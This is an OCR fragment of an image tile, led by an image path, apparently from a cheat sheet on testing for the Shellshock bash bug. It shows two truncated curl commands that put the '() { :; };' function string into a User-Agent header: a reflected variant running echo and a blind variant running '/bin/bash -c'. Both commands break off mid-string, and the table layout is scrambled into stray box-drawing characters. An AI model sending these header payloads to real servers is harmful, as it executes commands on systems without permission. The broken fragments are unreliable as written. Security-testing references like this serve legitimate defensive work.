
+-----------------+ +-------+--------+ +----------
                            |

                            +

Test
Reflected
curl -fs -H 
"user-agent: () { :; }; echo; echo 'v
Blind
curl -fs -H 
"user-agent: () { :; }; /bin/bash -c 
Parameters